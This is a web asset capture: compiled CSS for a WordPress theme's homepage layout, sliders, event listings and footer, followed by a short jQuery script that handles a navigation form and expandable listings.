  border: 0;
  background: #fff url("../img/search.png") 50% 50% no-repeat;
  border-left: 1px solid #fbfbfb;
  cursor: pointer;
}
/* line 62, ../scss/_home.scss */
header .menu-wrap .nav li {
  float: left;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 14px 0 0 14px;
}
/* line 68, ../scss/_home.scss */
header .menu-wrap .nav li a {
  color: #010101;
}

/* line 75, ../scss/_home.scss */
.slider {
  text-align: center;
  background: rgba(41, 68, 80, 0.69) url("../img/bg.jpg") 0 0 no-repeat;
  height: 404px;
  position: relative;
  margin-bottom: 55px;
  background-size: cover;
}
/* line 82, ../scss/_home.scss */
.slider img {
  display: none;
}
/* line 85, ../scss/_home.scss */
.slider .content {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding-top: 150px;
}
/* line 93, ../scss/_home.scss */
.slider .content h2 {
  font-size: 34px;
  color: #fff;
  line-height: 38px;
  margin-bottom: 10px;
  font-weight: 900;
  text-shadow: 0px -1px 4px rgba(0, 0, 0, 0.38);
}
/* line 102, ../scss/_home.scss */
.slider .content p {
  width: 800px;
  margin: 25px auto 30px auto;
  font-weight: 100;
  font-size: 18px;
  color: #fff;
  line-height: 1.3;
}
/* line 111, ../scss/_home.scss */
.slider .content form.group {
  width: 737px;
  margin: 0 auto;
}
/* line 115, ../scss/_home.scss */
.slider .content .dropbox {
  border: 2px solid #fff;
  width: 315px;
  height: 40px;
  float: left;
  text-align: left;
  position: relative;
  margin-right: 15px;
}
/* line 123, ../scss/_home.scss */
.slider .content .dropbox span {
  width: 116px;
  background: #fff;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  position: absolute;
  top: 0;
  text-align: center;
  font-size: 16px;
  font-weight: 300;
}
/* line 136, ../scss/_home.scss */
.slider .content .dropbox select {
  font-family: 'Merriweather';
  background: rgba(88, 104, 106, 0.76) url("../img/ddown.png") 100% 50% no-repeat;
  position: absolute;
  right: 0px;
  width: 199px;
  height: 40px;
  color: #fff;
  padding-left: 15px;
  appearance: none;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  -ms-appearance: none;
}
/* line 154, ../scss/_home.scss */
.slider .content .fl input[type='submit'] {
  color: #fff;
  height: 44px;
  line-height: 44px;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  padding: 0 12px;
  text-align: center;
  border: 2px solid #fff;
  font-family: 'Merriweather';
  background: #8e0101;
}
/* line 169, ../scss/_home.scss */
.slider .overlay {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  background: rgba(41, 68, 80, 0.65);
}

/* line 178, ../scss/_home.scss */
h2.small_head {
  font-size: 18px;
  color: #2f515e;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #ccc;
  text-transform: uppercase;
  font-weight: 700;
}

/* line 188, ../scss/_home.scss */
.half {
  width: 47%;
  display: inline-block;
}

/* line 192, ../scss/_home.scss */
.main_col {
  width: 810px;
  float: left;
}

/* line 196, ../scss/_home.scss */
.subhead {
  font-size: 16px;
  line-height: 22px;
}

/* line 200, ../scss/_home.scss */
.sidebar {
  width: 267px;
  float: right;
}
/* line 203, ../scss/_home.scss */
.sidebar .widget {
  list-style: none;
}

/* line 207, ../scss/_home.scss */
.main_content {
  margin-top: 50px;
}

/* line 210, ../scss/_home.scss */
.event_wrap {
  display: block;
  padding-bottom: 20px;
  border-bottom: 1px dashed #ccc;
  margin-bottom: 20px;
  color: #222;
  height: 110px;
  overflow: hidden;
}
/* line 218, ../scss/_home.scss */
.event_wrap .event_box {
  float: left;
  width: 59px;
  height: 51px;
  background: #0e0f3a;
  color: #fff;
  text-align: center;
  padding-top: 10px;
  position: relative;
}
/* line 228, ../scss/_home.scss */
.event_wrap .event_box .day {
  font-size: 25px;
  font-weight: lighter;
  display: block;
  line-height: 1;
}
/* line 234, ../scss/_home.scss */
.event_wrap .event_box .closes {
  position: absolute;
  left: 0;
  width: 100%;
  background: #d29f44;
  top: -21px;
  text-transform: uppercase;
  font-size: 10px;
  font-weight: 700;
  padding: 4px 0 2px 0;
}
/* line 246, ../scss/_home.scss */
.event_wrap h4 {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
}
/* line 250, ../scss/_home.scss */
.event_wrap h4 a {
  color: #333;
}
/* line 254, ../scss/_home.scss */
.event_wrap .event_desc {
  width: 300px;
  float: right;
  line-height: 20px;
}

/* line 261, ../scss/_home.scss */
.main_boxes > a {
  position: relative;
  width: 245px;
  height: 200px;
  display: block;
  vertical-align: middle;
  margin: 0 34px 34px 0;
  float: left;
  color: #fff;
  font-size: 20px;
  text-align: center;
  border: 1px solid #efefef;
  font-weight: bold;
  overflow: hidden;
  text-transform: uppercase;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.23);
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
}
/* line 279, ../scss/_home.scss */
.main_boxes > a img {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
}
/* line 287, ../scss/_home.scss */
.main_boxes > a > span {
  position: relative;
  z-index: 10;
  display: table;
  vertical-align: middle;
  background: rgba(0, 0, 0, 0.75);
  width: 100%;
  height: 100%;
  transition: all 500ms linear;
}
/* line 296, ../scss/_home.scss */
.main_boxes > a > span span {
  display: table-cell;
  vertical-align: middle;
  line-height: 1.3;
  padding: 0 12px;
}
/* line 303, ../scss/_home.scss */
.main_boxes > a.last {
  margin-right: 0;
}
/* line 307, ../scss/_home.scss */
.main_boxes > a:hover > span {
  background: rgba(0, 0, 0, 0.3);
}

/* line 314, ../scss/_home.scss */
.subscribe_today {
  margin-bottom: 67px;
}
/* line 316, ../scss/_home.scss */
.subscribe_today .gform_title {
  display: none;
}
/* line 319, ../scss/_home.scss */
.subscribe_today .gfield_label {
  font-size: 13px;
}
/* line 323, ../scss/_home.scss */
.subscribe_today .gform_description {
  line-height: 22px;
}
/* line 326, ../scss/_home.scss */
.subscribe_today input#gform_submit_button_1 {
  background: #2f515e;
  padding: 9px 20px;
  color: #fff;
  border: 0;
  text-transform: uppercase;
  -webkit-box-shadow: 3px 3px 0px #cdcdcd;
  -moz-box-shadow: 3px 3px 0px #cdcdcd;
  box-shadow: 3px 3px 0px #cdcdcd;
}

/* line 335, ../scss/_home.scss */
.halver {
  width: 45%;
  margin-right: 5%;
  display: inline-block;
}

/* line 340, ../scss/_home.scss */
.browse_by_regions {
  margin-bottom: 50px;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
}
/* line 344, ../scss/_home.scss */
.browse_by_regions > a {
  color: white;
  font-weight: 700;
  padding: 12px 15px;
  background: #8a999d;
  display: inline-block;
  margin: 0 10px 10px 0;
}
/* line 351, ../scss/_home.scss */
.browse_by_regions > a:hover {
  background: #2183a8;
}
/* line 355, ../scss/_home.scss */
.browse_by_regions #term_226 {
  background: #8e0101;
}
/* line 358, ../scss/_home.scss */
.browse_by_regions .small_head {
  border-bottom: 0;
  padding-bottom: 0;
}

/* line 363, ../scss/_home.scss */
.bcrumb {
  margin-bottom: 20px;
}
/* line 365, ../scss/_home.scss */
.bcrumb a {
  color: #0e0f3a;
  font-weight: 700;
}

/* line 370, ../scss/_home.scss */
.inline-block {
  display: inline-block;
}

/* line 373, ../scss/_home.scss */
.w_100 {
  width: 100px;
  margin-right: 20px;
}

/* line 377, ../scss/_home.scss */
.w_705 {
  width: 685px;
}

/* line 380, ../scss/_home.scss */
.llm_single {
  padding-bottom: 15px;
  border-bottom: 1px dashed #8a999d;
  margin-bottom: 15px;
  line-height: 1.5;
}
/* line 385, ../scss/_home.scss */
.llm_single.ads {
  background: rgba(255, 255, 204, 0.5);
}
/* line 388, ../scss/_home.scss */
.llm_single span.ads {
  background-color: #efc439;
  border-radius: 2px;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  padding: 5px;
  line-height: 15px;
  vertical-align: baseline;
  margin-right: 10px;
  position: relative;
  top: -3px;
}
/* line 401, ../scss/_home.scss */
.llm_single h2 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
}
/* line 406, ../scss/_home.scss */
.llm_single p {
  line-height: 1.8;
  font-size: 14px;
  margin-bottom: 1.8em;
}
/* line 411, ../scss/_home.scss */
.llm_single ol {
  margin-top: 20px;
}
/* line 413, ../scss/_home.scss */
.llm_single ol strong {
  margin-bottom: 5px;
}
/* line 417, ../scss/_home.scss */
.llm_single a {
  color: #2f515e;
}

/* line 421, ../scss/_home.scss */
footer {
  height: 374px;
  width: 100%;
  background: transparent url("../img/footer.jpg") 50% 50% repeat;
  margin-top: 50px;
}
/* line 426, ../scss/_home.scss */
footer .footer_wrap {
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(232, 236, 237, 0.5)), color-stop(1%, rgba(232, 236, 237, 0.51)), color-stop(3%, rgba(222, 228, 229, 0.52)), color-stop(7%, rgba(224, 228, 229, 0.54)), color-stop(9%, rgba(226, 231, 233, 0.55)), color-stop(29%, rgba(228, 232, 233, 0.65)), color-stop(39%, rgba(220, 226, 227, 0.7)), color-stop(43%, rgba(218, 224, 225, 0.72)), color-stop(47%, rgba(211, 217, 220, 0.74)), color-stop(52%, rgba(196, 204, 207, 0.77)), color-stop(53%, rgba(196, 204, 206, 0.77)), color-stop(54%, rgba(190, 199, 202, 0.78)), color-stop(56%, rgba(185, 195, 198, 0.79)), color-stop(58%, rgba(179, 190, 193, 0.8)), color-stop(66%, rgba(141, 157, 162, 0.84)), color-stop(68%, rgba(130, 147, 153, 0.85)), color-stop(69%, rgba(125, 142, 148, 0.85)), color-stop(71%, rgba(114, 132, 138, 0.86)), color-stop(80%, rgba(79, 102, 110, 0.91)), color-stop(83%, rgba(70, 94, 102, 0.92)), color-stop(89%, rgba(59, 83, 93, 0.95)), color-stop(94%, rgba(53, 78, 88, 0.98)), color-stop(99%, #334c56), color-stop(100%, #324c56));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80e8eced', endColorstr='#324c56',GradientType=0 );
  /* IE6-9 */
}
/* line 595, ../scss/_home.scss */
footer .logo_footer {
  width: 300px;
  height: 215px;
  background: #59747e;
  display: block;
  position: relative;
  top: -16px;
  text-align: center;
}
/* line 603, ../scss/_home.scss */
footer .logo_footer img {
  position: relative;
  top: 68px;
}
/* line 607, ../scss/_home.scss */
footer .logo_footer:after {
  display: block;
  content: '';
  width: 13px;
  height: 16px;
  position: absolute;
  top: 0;
  right: -13px;
  background: transparent url("../img/footer.png") left top no-repeat;
}
/* line 618, ../scss/_home.scss */
footer .footer_meta {
  padding-top: 45px;
  width: 770px;
  margin-left: 30px;
}
/* line 622, ../scss/_home.scss */
footer .footer_meta p {
  width: 595px;
  float: left;
  font-size: 12px;
  line-height: 25px;
  color: #2f515e;
  font-weight: 400;
  font-style: italic;
  text-align: justify;
}
/* line 631, ../scss/_home.scss */
footer .footer_meta p a {
  color: #cc932b;
}
/* line 635, ../scss/_home.scss */
footer .footer_meta .social {
  float: right;
}
/* line 637, ../scss/_home.scss */
footer .footer_meta .social em {
  font-size: 25px;
  font-weight: 300;
  font-family: 'Roboto';
  color: #2f515e;
  display: block;
  margin-bottom: 10px;
}
/* line 645, ../scss/_home.scss */
footer .footer_meta .social .twitter {
  display: inline-block;
  width: 24px;
  height: 24px;
  background: transparent url("../img/twitter.png") left top no-repeat;
}
/* line 651, ../scss/_home.scss */
footer .footer_meta .social .facebook {
  display: inline-block;
  width: 24px;
  height: 24px;
  background: transparent url("../img/facebook.gif") left top no-repeat;
}
/* line 658, ../scss/_home.scss */
footer .footer_meta nav {
  margin-top: 25px;
  background: rgba(255, 255, 255, 0.4);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
}
/* line 664, ../scss/_home.scss */
footer .footer_meta nav li {
  float: left;
}
/* line 666, ../scss/_home.scss */
footer .footer_meta nav li a {
  color: #000;
  text-transform: uppercase;
  padding-right: 5px;
  margin-right: 5px;
  border-right: 1px solid #333;
  font-size: 10px;
  font-weight: bold;
}
/* line 676, ../scss/_home.scss */
footer .footer_meta nav li:last-child a {
  border-right: 0 solid #333;
}

/* line 684, ../scss/_home.scss */
.noted {
  color: #2183a8;
}

/* line 687, ../scss/_home.scss */
.cright {
  margin-top: 100px;
  text-align: center;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  width: 500px;
  padding-bottom: 10px;
  margin: 120px auto 0;
}

/* line 696, ../scss/_home.scss */
.wp-pagenavi {
  margin-top: 30px;
}
/* line 698, ../scss/_home.scss */
.wp-pagenavi a,
.wp-pagenavi span {
  text-decoration: none;
  text-transform: uppercase;
  border: 1px solid transparent;
  padding: 6px 10px;
  margin: 5px;
  color: #59747e;
  background: #e3e8ea;
}
/* line 708, ../scss/_home.scss */
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
  border-color: #58c3ea;
}

/* line 714, ../scss/_home.scss */
.other_meta {
  margin-top: 30px;
}
/* line 716, ../scss/_home.scss */
.other_meta .meta {
  display: block;
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 1px dashed #ccc;
}
/* line 721, ../scss/_home.scss */
.other_meta .meta b {
  display: block;
  font-weight: 600;
  color: #000;
  font-size: 16px;
  margin-bottom: 10px;
}

/* line 732, ../scss/_home.scss */
.w810 img {
  width: 810px;
  height: 300px;
}

/* line 737, ../scss/_home.scss */
.event_wrap.w_100 {
  border-bottom: 0;
}

/* line 740, ../scss/_home.scss */
.month {
  margin-bottom: 25px;
}

/* line 743, ../scss/_home.scss */
.listing_details {
  line-height: 1.5;
  display: none;
}
/* line 746, ../scss/_home.scss */
.listing_details .excerpt {
  padding-top: 25px;
}

/* line 750, ../scss/_home.scss */
.listing {
  cursor: pointer;
  height: 50px;
  background: #dee3e5;
  border-bottom: 1px solid #fff;
  position: relative;
}
/* line 756, ../scss/_home.scss */
.listing:after {
  content: '+';
  height: 50px;
  width: 30px;
  font-size: 15px;
  font-weight: 400;
  position: absolute;
  top: 0;
  right: 0;
  line-height: 50px;
  text-align: center;
  color: #0e0f3a;
  background: rgba(255, 255, 255, 0.39);
}
/* line 770, ../scss/_home.scss */
.listing:nth-child(odd) {
  background: #e8eced;
}
/* line 773, ../scss/_home.scss */
.listing > .day {
  width: 100px;
  display: inline-block;
  padding: 20px;
  text-align: center;
}
/* line 779, ../scss/_home.scss */
.listing > .title.ads_title {
  width: 677px;
}
/* line 782, ../scss/_home.scss */
.listing > .title {
  display: inline-block;
  width: 750px;
}
/* line 786, ../scss/_home.scss */
.listing .location {
  display: inline-block;
}
/* line 789, ../scss/_home.scss */
.listing span.ads {
  display: inline-block;
  background-color: #efc439;
  border-radius: 2px;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  padding: 5px;
  line-height: 15px;
  vertical-align: baseline;
  margin-right: 5px;
  position: relative;
  top: -1px;
}

/* line 804, ../scss/_home.scss */
span.search-everything-highlight-color {
  background-color: #cf9937;
  color: #fff;
  padding: 1px 5px;
}

/* line 809, ../scss/_home.scss */
.make_enquiry {
  margin-top: 30px;
}
/* line 811, ../scss/_home.scss */
.make_enquiry h2 {
  font-size: 17px;
}

/* line 815, ../scss/_home.scss */
.conference_ads {
  margin: 30px auto;
}
/* line 817, ../scss/_home.scss */
.conference_ads li {
  list-style: none;
  float: left;
  margin: 0 15px;
}

/* line 823, ../scss/_home.scss */
.la_review {
  background: url("../img/la.png") no-repeat;
  padding-left: 35px;
  border-bottom: 0 !important;
}

@media screen and (min-width: 1024px) {
  /* line 829, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1024.jpg") 0 0 no-repeat;
  }
}
@media screen and (min-width: 1025px) and (max-width: 1280px) {
  /* line 834, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1280.jpg") 0 0 no-repeat;
  }
}
@media screen and (min-width: 1281px) and (max-width: 1366px) {
  /* line 839, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1366.jpg") 0 0 no-repeat;
  }
}
@media screen and (min-width: 1367px) and (max-width: 1600px) {
  /* line 844, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1600.jpg") 0 0 no-repeat;
  }
}
@media screen and (min-width: 1601px) and (max-width: 1920px) {
  /* line 849, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1920.jpg") 0 0 no-repeat;
  }
}
/* line 855, ../scss/_home.scss */
.excerpt h3,
.excerpt h4,
.excerpt h4,
.excerpt h6,
.excerpt h1,
.excerpt h2 {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 10px;
}

/* line 867, ../scss/_home.scss */
a.see_more_articles {
  padding: 10px 10px 15px 10px;
  display: block;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 13px;
  margin-bottom: 20px;
  margin-top: -10px;
}

/* line 877, ../scss/_home.scss */
.half.fr a.see_more_articles {
  text-align: right;
}

/* line 882, ../scss/_home.scss */
.half.fl a.see_more_articles {
  text-align: left;
}

/* line 887, ../scss/_home.scss */
img.alignright {
  float: right;
  margin: 0.5em 0 1em 1em;
}

/* line 891, ../scss/_home.scss */
img.alignleft {
  float: left;
  margin: 0.5em 1em 1em 0;
}

/* line 895, ../scss/_home.scss */
img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 900, ../scss/_home.scss */
.alignright {
  float: right;
}

/* line 903, ../scss/_home.scss */
.alignleft {
  float: left;
}

/* line 906, ../scss/_home.scss */
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lawagora.com/wp-content/themes/lacademy/js/main.js?ver=1769575685
body_size: -138
content:
jQuery(document).ready(function($) {
	$('#main_form').submit(function(event) {
		event.preventDefault();
		var exec = $('#url_getter').val();
		window.location.href = exec;
	});
	$('.listing .title').click(function(event) {
		event.preventDefault();
	});
	$('.listing').click(function(event) {
		var k_this = this;
		if($(k_this).parents('.listing_wrap').find('.listing_details').is(":visible")) {
			$(k_this).parents('.listing_wrap').find('.listing_details').slideUp();
		} else {
			$('.listing').parents('.listing_wrap').find('.listing_details').slideUp();
			$(k_this).parents('.listing_wrap').find('.listing_details').slideDown();			
		}
		$('html,body').animate({
        	scrollTop: $(k_this).parents('.listing_wrap').offset().top 
        },'fast');
	});
});